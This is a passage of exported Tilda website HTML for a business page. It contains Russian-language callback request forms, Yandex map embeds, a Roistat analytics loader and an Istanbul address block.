data-field-container-res-480-value="window" data-field-top-res-640-value="1" data-field-left-res-640-value="10" data-field-height-res-640-value="220" data-field-width-res-640-value="620" data-field-heightunits-res-640-value="px" data-field-top-res-960-value="1" data-field-left-res-960-value="12" data-field-height-res-960-value="100" data-field-width-res-960-value="938"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914801599838576116' data-elem-id='1599838576116' data-elem-type='form' data-field-top-value="137" data-field-left-value="855" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="108" data-field-left-res-320-value="0" data-field-width-res-320-value="305" data-field-axisx-res-320-value="left" data-field-container-res-320-value="grid" data-field-top-res-480-value="107" data-field-left-res-480-value="50" data-field-width-res-480-value="405" data-field-container-res-480-value="window" data-field-top-res-640-value="106" data-field-left-res-640-value="40" data-field-width-res-640-value="555" data-field-top-res-960-value="94" data-field-left-res-960-value="70" data-field-width-res-960-value="820" data-field-inputpos-value="v" data-field-inputfontfamily-value="Circe" data-field-inputfontsize-value="16" data-field-inputfontweight-value="400" data-field-inputcolor-value="#000" data-field-inputbgcolor-value="#fff" data-field-inputbordercolor-value="#7d7d7d" data-field-inputbordersize-value="1" data-field-inputradius-value="4" data-field-inputheight-value="50" data-field-inputmargbottom-value="20" data-field-inputmargright-value="20" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#000" data-field-inputtitlemargbottom-value="5" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-buttontitle-value="Отправить" data-field-buttoncolor-value="#ffffff" data-field-buttonbgcolor-value="#f11e24" data-field-buttonradius-value="4" data-field-buttonwidth-value="290" data-field-buttonheight-value="50" data-field-buttonfontfamily-value="Circe" data-field-buttonfontsize-value="16" data-field-buttonfontweight-value="600" data-field-formname-value="Нужна помощь — главная страница" data-field-formmsgsuccess-value="Спасибо! Ваша заявка отправлена. Мы свяжемся с вами в ближайшее время&lt;br&gt;&lt;br&gt;" data-field-receivers-value="6558f7258c81e8bd3a8d365911b166c0,ed1d39b0f36ec8494c0579ed611c7998,1823c8dc61b9777516479ef146aac615,9094b964fcda245061647e12c4a7d5fe,c671921cf62522cffe7c1b4247eb0a17,5af18211f8362daceefe7310646ba452,beb7daf1e874f7b49b9d2294c0e7c97e,35fa793389b4cd52ff4194dc1baf3eb1,1ec3e4dfdec0e21da8fd970530833258,aacc538c06ef3e09dc7a1e24256794a4" data-field-inputpos-res-480-value="v" data-field-inputmargbottom-res-480-value="10" data-field-inputtitlefontsize-res-480-value="16" data-field-inputpos-res-640-value="h" data-field-inputmargright-res-640-value="10" data-field-inputtitlefontsize-res-640-value="10" data-field-buttonwidth-res-640-value="160" data-field-inputpos-res-960-value="h" data-field-inputmargbottom-res-960-value="6" data-field-inputmargright-res-960-value="10" data-field-buttonwidth-res-960-value="240"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"nm","li_name":"name","li_ph":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","li_req":"y","li_nm":"name"},{"lid":"1531306540094","ls":"20","loff":"","li_type":"ph","li_ph":"\u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440","li_req":"y","li_masktype":"a","li_nm":"Phone"},{"lid":"1604648160503","ls":"30","loff":"","li_type":"hd","li_name":"target","li_value":"main","li_nm":"target"},{"lid":"1660306291810","ls":"40","loff":"","li_type":"hd","li_name":"pagelabel","li_value":"detal","li_nm":"pagelabel"}]</textarea> </div> <!-- Form export deps: https://static.tildacdn.one/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.one/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.one/css/tilda-date-picker-1.0.min.css https://static.tildacdn.one/js/tilda-date-picker-1.0.min.js https://static.tildacdn.one/js/tilda-calc-1.0.min.js https://static.tildacdn.one/js/tilda-upwidget-1.1.min.js https://static.tildacdn.one/js/uploadcare-3.x.full.min.js https://static.tildacdn.one/js/uploadcare-3.x.min.js https://static.tildacdn.one/js/tilda-range-1.0.min.js https://static.tildacdn.one/css/tilda-range-1.0.min.css https://static.tildacdn.one/js/tilda-img-select-1.0.min.js https://static.tildacdn.one/css/tilda-img-select-1.0.min.css --> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__5014914801599838598367' data-elem-id='1599838598367' data-elem-type='text' data-field-top-value="40" data-field-left-value="855" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="39" data-field-left-res-320-value="0" data-field-axisx-res-320-value="left" data-field-container-res-320-value="grid" data-field-top-res-480-value="38" data-field-left-res-480-value="50" data-field-container-res-480-value="window" data-field-top-res-640-value="38" data-field-left-res-640-value="40" data-field-width-res-640-value="420" data-field-top-res-960-value="32" data-field-left-res-960-value="70" data-field-width-res-960-value="400"> <div class='tn-atom'field='tn_text_1599838598367'><strong>Нужна помощь? <br /> </strong>Оставьте заявку, мы Вам перезвоним</div> </div> <div class='t396__elem tn-elem tn-elem__5014914801599838803962' data-elem-id='1599838803962' data-elem-type='text' data-field-top-value="343" data-field-left-value="880" data-field-width-value="240" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="234" data-field-left-res-320-value="171" data-field-width-res-320-value="140" data-field-axisx-res-320-value="left" data-field-container-res-320-value="grid" data-field-top-res-480-value="229" data-field-left-res-480-value="240" data-field-width-res-480-value="210" data-field-container-res-480-value="window" data-field-top-res-640-value="173" data-field-left-res-640-value="40" data-field-width-res-640-value="460" data-field-top-res-960-value="157" data-field-left-res-960-value="70" data-field-width-res-960-value="470"> <div class='tn-atom'field='tn_text_1599838803962'>Нажимая кнопку «отправить», я соглашаюсь на <a href="#popup:policy" style="color:rgb(241, 30, 36) !important;border-bottom-color: rgb(241, 30, 36);">обработку персональных данных</a></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491480');});});</script> <!-- /T396 --> </div> <div id="rec501491481" class="r t-rec t-rec_pb_45" style="padding-bottom:45px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491481 .t396__artboard {height:420px;background-color:#ffffff;overflow:visible;}#rec501491481 .t396__filter {height:420px;}#rec501491481 .t396__carrier{height:420px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491481 .t396__artboard,#rec501491481 .t396__filter,#rec501491481 .t396__carrier {height:360px;}#rec501491481 .t396__filter {}#rec501491481 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491481 .t396__artboard,#rec501491481 .t396__filter,#rec501491481 .t396__carrier {height:280px;}#rec501491481 .t396__filter {}#rec501491481 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491481 .t396__artboard,#rec501491481 .t396__filter,#rec501491481 .t396__carrier {height:230px;}#rec501491481 .t396__filter {}#rec501491481 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491481 .t396__artboard,#rec501491481 .t396__filter,#rec501491481 .t396__carrier {height:230px;}#rec501491481 .t396__filter {}#rec501491481 .t396__carrier {background-attachment:scroll;}}#rec501491481 .tn-elem[data-elem-id="1599823826663"]{z-index:1;top:0px;left:calc(50% - 600px + 10px);width:770px;height:100%;}#rec501491481 .tn-elem[data-elem-id="1599823826663"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491481 .tn-elem[data-elem-id="1599823826663"] {top:0px;left:calc(50% - 480px + 0px);width:100%;height:100%;}}@media screen and (max-width:959px) {#rec501491481 .tn-elem[data-elem-id="1599823826663"] {top:0px;left:calc(50% - 320px + 0px);width:100px;height:100%;}}@media screen and (max-width:639px) {#rec501491481 .tn-elem[data-elem-id="1599823826663"] {top:0px;left:calc(50% - 240px + 0px);width:100px;height:100%;}}@media screen and (max-width:479px) {#rec501491481 .tn-elem[data-elem-id="1599823826663"] {top:0px;left:calc(50% - 160px + 0px);width:100px;height:100%;}}#rec501491481 .tn-elem[data-elem-id="1599838554495"]{z-index:2;top:1px;left:calc(50% - 600px + 820px);width:360px;height:100%;}#rec501491481 .tn-elem[data-elem-id="1599838554495"] .tn-atom {border-radius:10px;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;box-shadow:10px 10px 30px 0px rgba(212,212,212,1);}@media screen and (max-width:1199px) {#rec501491481 .tn-elem[data-elem-id="1599838554495"] {top:97px;left:calc(50% - 480px + 1302px);width:300px;height:100%;}}@media screen and (max-width:959px) {#rec501491481 .tn-elem[data-elem-id="1599838554495"] {top:245px;left:calc(50% - 320px + 889px);width:620px;height:220px;}}@media screen and (max-width:639px) {#rec501491481 .tn-elem[data-elem-id="1599838554495"] {top:234px;left:calc(50% - 240px + 924px);width:460px;height:323%;}}@media screen and (max-width:479px) {#rec501491481 .tn-elem[data-elem-id="1599838554495"] {top:198px;left:calc(50% - 160px + 858px);width:380px;height:323%;}}#rec501491481 .tn-elem[data-elem-id="1599838576116"]{z-index:3;top:137px;left:calc(50% - 600px + 855px);width:290px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838576116"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491481 .tn-elem[data-elem-id="1599838576116"] {top:213px;left:calc(50% - 480px + 1332px);width:240px;height:auto;}}@media screen and (max-width:959px) {#rec501491481 .tn-elem[data-elem-id="1599838576116"] {top:350px;left:calc(50% - 320px + 919px);width:555px;height:auto;}}@media screen and (max-width:639px) {#rec501491481 .tn-elem[data-elem-id="1599838576116"] {top:339px;left:calc(50% - 240px + 954px);width:405px;height:auto;}}@media screen and (max-width:479px) {#rec501491481 .tn-elem[data-elem-id="1599838576116"] {top:303px;left:calc(50% - 160px + 888px);width:305px;height:auto;}}#rec501491481 .tn-elem[data-elem-id="1599838598367"]{color:#000000;text-align:center;z-index:4;top:40px;left:calc(50% - 600px + 855px);width:290px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838598367"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491481 .tn-elem[data-elem-id="1599838598367"] {top:126px;left:calc(50% - 480px + 1307px);height:auto;}}@media screen and (max-width:959px) {#rec501491481 .tn-elem[data-elem-id="1599838598367"] {top:282px;left:calc(50% - 320px + 919px);width:420px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838598367"] {text-align:left;}}@media screen and (max-width:639px) {#rec501491481 .tn-elem[data-elem-id="1599838598367"] {top:270px;left:calc(50% - 240px + 954px);height:auto;}}@media screen and (max-width:479px) {#rec501491481 .tn-elem[data-elem-id="1599838598367"] {top:234px;left:calc(50% - 160px + 888px);height:auto;}}#rec501491481 .tn-elem[data-elem-id="1599838803962"]{color:#000000;text-align:center;z-index:5;top:343px;left:calc(50% - 600px + 880px);width:240px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838803962"] .tn-atom{color:#000000;font-size:12px;font-family:'Circe',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491481 .tn-elem[data-elem-id="1599838803962"] {top:389px;left:calc(50% - 480px + 1332px);height:auto;}}@media screen and (max-width:959px) {#rec501491481 .tn-elem[data-elem-id="1599838803962"] {top:417px;left:calc(50% - 320px + 919px);width:460px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838803962"] {text-align:left;}}@media screen and (max-width:639px) {#rec501491481 .tn-elem[data-elem-id="1599838803962"] {top:461px;left:calc(50% - 240px + 1144px);width:210px;height:auto;}}@media screen and (max-width:479px) {#rec501491481 .tn-elem[data-elem-id="1599838803962"] {top:429px;left:calc(50% - 160px + 1059px);width:140px;height:auto;}#rec501491481 .tn-elem[data-elem-id="1599838803962"] .tn-atom{font-size:10px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491481" data-artboard-screens="320,480,640,960,1200" data-artboard-height="420" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-320="230" data-artboard-height-res-480="230" data-artboard-height-res-640="280" data-artboard-height-res-960="360"> <div class="t396__carrier" data-artboard-recid="501491481"></div> <div class="t396__filter" data-artboard-recid="501491481"></div> <div class='t396__elem tn-elem tn-elem__5014914811599823826663' data-elem-id='1599823826663' data-elem-type='html' data-field-top-value="0" data-field-left-value="10" data-field-height-value="100" data-field-width-value="770" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="px" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-height-res-320-value="100" data-field-width-res-320-value="100" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="100" data-field-width-res-480-value="100" data-field-container-res-480-value="window" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-height-res-640-value="100" data-field-width-res-640-value="100" data-field-axisx-res-640-value="center" data-field-container-res-640-value="window" data-field-heightunits-res-640-value="%" data-field-top-res-960-value="0" data-field-left-res-960-value="0" data-field-height-res-960-value="100" data-field-width-res-960-value="100" data-field-widthunits-res-960-value="%"> <div class='tn-atom tn-atom__html'> <div id="recyandexmapid">Load maps ...</div> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914811599838554495' data-elem-id='1599838554495' data-elem-type='shape' data-field-top-value="1" data-field-left-value="820" data-field-height-value="100" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="px" data-field-top-res-320-value="198" data-field-left-res-320-value="858" data-field-height-res-320-value="323" data-field-width-res-320-value="380" data-field-top-res-480-value="234" data-field-left-res-480-value="924" data-field-height-res-480-value="323" data-field-width-res-480-value="460" data-field-container-res-480-value="window" data-field-top-res-640-value="245" data-field-left-res-640-value="889" data-field-height-res-640-value="220" data-field-width-res-640-value="620" data-field-heightunits-res-640-value="px" data-field-top-res-960-value="97" data-field-left-res-960-value="1302" data-field-height-res-960-value="100" data-field-width-res-960-value="300"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914811599838576116' data-elem-id='1599838576116' data-elem-type='form' data-field-top-value="137" data-field-left-value="855" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="303" data-field-left-res-320-value="888" data-field-width-res-320-value="305" data-field-top-res-480-value="339" data-field-left-res-480-value="954" data-field-width-res-480-value="405" data-field-container-res-480-value="window" data-field-top-res-640-value="350" data-field-left-res-640-value="919" data-field-width-res-640-value="555" data-field-top-res-960-value="213" data-field-left-res-960-value="1332" data-field-width-res-960-value="240" data-field-inputpos-value="v" data-field-inputfontfamily-value="Circe" data-field-inputfontsize-value="16" data-field-inputfontweight-value="400" data-field-inputcolor-value="#000" data-field-inputbgcolor-value="#fff" data-field-inputbordercolor-value="#7d7d7d" data-field-inputbordersize-value="1" data-field-inputradius-value="4" data-field-inputheight-value="50" data-field-inputmargbottom-value="20" data-field-inputmargright-value="20" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#000" data-field-inputtitlemargbottom-value="5" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-buttontitle-value="Отправить" data-field-buttoncolor-value="#ffffff" data-field-buttonbgcolor-value="#f11e24" data-field-buttonradius-value="4" data-field-buttonwidth-value="290" data-field-buttonheight-value="50" data-field-buttonfontfamily-value="Circe" data-field-buttonfontsize-value="16" data-field-buttonfontweight-value="600" data-field-formname-value="Нужна помощь — главная страница" data-field-formmsgsuccess-value="Спасибо! Ваша заявка отправлена. Мы свяжемся с вами в ближайшее время&lt;br&gt;&lt;br&gt;" data-field-receivers-value="6558f7258c81e8bd3a8d365911b166c0,ed1d39b0f36ec8494c0579ed611c7998,1823c8dc61b9777516479ef146aac615,9094b964fcda245061647e12c4a7d5fe,c671921cf62522cffe7c1b4247eb0a17,5af18211f8362daceefe7310646ba452,beb7daf1e874f7b49b9d2294c0e7c97e,35fa793389b4cd52ff4194dc1baf3eb1,1ec3e4dfdec0e21da8fd970530833258,aacc538c06ef3e09dc7a1e24256794a4" data-field-inputpos-res-480-value="v" data-field-inputmargbottom-res-480-value="10" data-field-inputtitlefontsize-res-480-value="16" data-field-inputpos-res-640-value="h" data-field-inputmargright-res-640-value="10" data-field-inputtitlefontsize-res-640-value="10" data-field-buttonwidth-res-640-value="160" data-field-inputmargbottom-res-960-value="6" data-field-buttonwidth-res-960-value="240"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"nm","li_name":"name","li_ph":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","li_req":"y","li_nm":"name"},{"lid":"1531306540094","ls":"20","loff":"","li_type":"ph","li_ph":"\u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440","li_req":"y","li_masktype":"a","li_nm":"Phone"},{"lid":"1604648046096","ls":"30","loff":"","li_type":"hd","li_name":"target","li_value":"main","li_nm":"target"},{"lid":"1660306317086","ls":"40","loff":"","li_type":"hd","li_name":"pagelabel","li_value":"detal","li_nm":"pagelabel"}]</textarea> </div> <!-- Form export deps: https://static.tildacdn.one/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.one/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.one/css/tilda-date-picker-1.0.min.css https://static.tildacdn.one/js/tilda-date-picker-1.0.min.js https://static.tildacdn.one/js/tilda-calc-1.0.min.js https://static.tildacdn.one/js/tilda-upwidget-1.1.min.js https://static.tildacdn.one/js/uploadcare-3.x.full.min.js https://static.tildacdn.one/js/uploadcare-3.x.min.js https://static.tildacdn.one/js/tilda-range-1.0.min.js https://static.tildacdn.one/css/tilda-range-1.0.min.css https://static.tildacdn.one/js/tilda-img-select-1.0.min.js https://static.tildacdn.one/css/tilda-img-select-1.0.min.css --> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__5014914811599838598367' data-elem-id='1599838598367' data-elem-type='text' data-field-top-value="40" data-field-left-value="855" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="234" data-field-left-res-320-value="888" data-field-top-res-480-value="270" data-field-left-res-480-value="954" data-field-container-res-480-value="window" data-field-top-res-640-value="282" data-field-left-res-640-value="919" data-field-width-res-640-value="420" data-field-top-res-960-value="126" data-field-left-res-960-value="1307"> <div class='tn-atom'field='tn_text_1599838598367'><strong>Нужна помощь? <br /> </strong>Оставьте заявку, мы Вам перезвоним</div> </div> <div class='t396__elem tn-elem tn-elem__5014914811599838803962' data-elem-id='1599838803962' data-elem-type='text' data-field-top-value="343" data-field-left-value="880" data-field-width-value="240" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="429" data-field-left-res-320-value="1059" data-field-width-res-320-value="140" data-field-top-res-480-value="461" data-field-left-res-480-value="1144" data-field-width-res-480-value="210" data-field-container-res-480-value="window" data-field-top-res-640-value="417" data-field-left-res-640-value="919" data-field-width-res-640-value="460" data-field-top-res-960-value="389" data-field-left-res-960-value="1332"> <div class='tn-atom'field='tn_text_1599838803962'>Нажимая кнопку «отправить», я соглашаюсь на <del></del><a href="#popup:policy" style="color:rgb(241, 30, 36) !important;border-bottom-color: rgb(241, 30, 36);">обработку персональных данных</a></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491481');});});</script> <!-- /T396 --> </div> <div id="rec501491482" class="r t-rec" style=" " data-record-type="125"> <!-- T117 --> <div class="t117"> <div class="t-width t-margin_auto t-width_12"> <div
class="t-map-lazyload t117_map" data-maplazy-load="false"
style="background-color:rgb(229, 227, 223);overflow:hidden;transform: translateZ(0)"><div
class="t-map"
id="separateMap501491482" data-map-language="" data-map-x="55.751979" data-map-y="37.617499" data-map-zoom="16" data-map-title="Moscow" data-map-mode=""
style="width:100%; position: relative; height:385px;"> </div> <script type="text/javascript">var arMapMarkers501491482=[{title:"",descr:"",lat:"55.673712",lng:"37.794334",color:null,url:null,isOpen:false,isHidden:false,offset:null,},];t_onReady(function() {t_map_lazyload_add_map();window.addEventListener('scroll',t_throttle(t_map_lazyload_add_map,300));function t_map_lazyload_add_map() {var windowHeight=window.innerHeight;var scrollDiffHeigth=700;var rec=document.getElementById('rec' + 501491482);if(!rec) return;var map=rec.querySelector('.t-map-lazyload');if(!map) return;var blockTop=map.getBoundingClientRect().top + window.pageYOffset;if(window.pageYOffset>blockTop - windowHeight - scrollDiffHeigth) {if(map.getAttribute('data-maplazy-load')==='false') {map.setAttribute('data-maplazy-load','true');t_onFuncLoad('t_appendYandexMap',function() {t_appendYandexMap("501491482","d54ca38d-2c22-4f92-8ef8-976496bded12");});}}}});</script> </div> </div> </div> </div> <div id="rec501491483" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="131" data-screen-min="980px"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style type="text/css">
.t-map, .t117_map,.t117,.t117>div {
display: block;
height: 420px;
width:760px;
}
</style> <script type="text/javascript">
var ymapboxid = '#recyandexmapid';

$(document).ready(function(){
    $(ymapboxid).html('');
    var h = $(ymapboxid).parent().height();
    $(ymapboxid).css('height', h+'px');
    $('#rec501491482').css({display:'block'}).appendTo(ymapboxid);
    $('#rec501491482').find('.t-map').attr('style','display: block;');
});
</script> <style>
    .t554__card-wrapper {
        opacity: 0% !important;
    }
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec501491484" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'a005a6dc07ba02b80a97ba665016ca53');
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec501491489" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491489 .t396__artboard {height:70px;background-color:#ffffff;}#rec501491489 .t396__filter {height:70px;}#rec501491489 .t396__carrier{height:70px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491489 .t396__artboard,#rec501491489 .t396__filter,#rec501491489 .t396__carrier {height:60px;}#rec501491489 .t396__filter {}#rec501491489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491489 .t396__artboard,#rec501491489 .t396__filter,#rec501491489 .t396__carrier {height:50px;}#rec501491489 .t396__filter {}#rec501491489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491489 .t396__artboard,#rec501491489 .t396__filter,#rec501491489 .t396__carrier {}#rec501491489 .t396__filter {}#rec501491489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491489 .t396__artboard,#rec501491489 .t396__filter,#rec501491489 .t396__carrier {height:80px;}#rec501491489 .t396__filter {}#rec501491489 .t396__carrier {background-attachment:scroll;}}#rec501491489 .tn-elem[data-elem-id="1599822907332"]{color:#000000;z-index:1;top:23px;left:calc(50% - 600px + 41px);width:610px;height:auto;}#rec501491489 .tn-elem[data-elem-id="1599822907332"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491489 .tn-elem[data-elem-id="1599822907332"] {top:22px;left:calc(50% - 480px + 31px);width:690px;height:auto;}}@media screen and (max-width:959px) {#rec501491489 .tn-elem[data-elem-id="1599822907332"] {top:20px;left:calc(50% - 320px + 41px);width:590px;height:auto;}#rec501491489 .tn-elem[data-elem-id="1599822907332"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491489 .tn-elem[data-elem-id="1599822907332"] {top:20px;left:calc(50% - 240px + 51px);height:auto;}}@media screen and (max-width:479px) {#rec501491489 .tn-elem[data-elem-id="1599822907332"] {top:20px;left:calc(50% - 160px + 41px);width:290px;height:auto;}}#rec501491489 .tn-elem[data-elem-id="1599822968344"]{z-index:4;top:24px;left:calc(50% - 600px + 20px);width:16px;height:auto;}#rec501491489 .tn-elem[data-elem-id="1599822968344"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491489 .tn-elem[data-elem-id="1599822968344"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491489 .tn-elem[data-elem-id="1599822968344"] {top:24px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491489 .tn-elem[data-elem-id="1599822968344"] {top:19px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec501491489 .tn-elem[data-elem-id="1599822968344"] {top:19px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec501491489 .tn-elem[data-elem-id="1599822968344"] {top:21px;left:calc(50% - 160px + 20px);width:14px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491489" data-artboard-screens="320,480,640,960,1200" data-artboard-height="70" data-artboard-valign="center" data-artboard-height-res-320="80" data-artboard-height-res-640="50" data-artboard-height-res-960="60"> <div class="t396__carrier" data-artboard-recid="501491489"></div> <div class="t396__filter" data-artboard-recid="501491489"></div> <div class='t396__elem tn-elem tn-elem__5014914891599822907332' data-elem-id='1599822907332' data-elem-type='text' data-field-top-value="23" data-field-left-value="41" data-field-width-value="610" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="20" data-field-left-res-320-value="41" data-field-width-res-320-value="290" data-field-top-res-480-value="20" data-field-left-res-480-value="51" data-field-container-res-480-value="window" data-field-top-res-640-value="20" data-field-left-res-640-value="41" data-field-width-res-640-value="590" data-field-top-res-960-value="22" data-field-left-res-960-value="31" data-field-width-res-960-value="690"> <div class='tn-atom'field='tn_text_1599822907332'>Yakuplu Mh. Birlik Cad. Beysan San. SitNo: 35 Beylikdüzü/ISTANBUL</div> </div> <div class='t396__elem tn-elem tn-elem__5014914891599822968344' data-elem-id='1599822968344' data-elem-type='image' data-field-top-value="24" data-field-left-value="20" data-field-width-value="16" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="7" data-field-fileheight-value="10" data-field-top-res-320-value="21" data-field-left-res-320-value="20" data-field-width-res-320-value="14" data-field-top-res-480-value="19" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="19" data-field-left-res-640-value="10" data-field-top-res-960-value="24" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6231-6537-4561-b831-623334646566/place.svg'
src='https://static.tildacdn.one/tild6231-6537-4561-b831-623334646566/place.svg'
alt='' imgfield='tn_img_1599822968344'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491489');});});</script> <!-- /T396 --> </div> <div id="rec501491490" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="554"> <!-- T554 --> <div class="t554" data-display-changed="true"> <div class="t554__general-wrapper t554__general-wrapper_padding t-width t-width_100 t-margin_auto"> <div class="t554__card-wrapper"> <div class="t554__card t-width_1 t-align_left" style=" "> </div> </div> <div class="t-map-lazyload t554_map" style="width:100%; height:385px;" data-maplazy-load="false"><div
class="t-map"
id="separateMap501491490" data-map-language="" data-map-x="-74.005941" data-map-y="40.7127837" data-map-zoom="16" data-map-mode="bw_light"
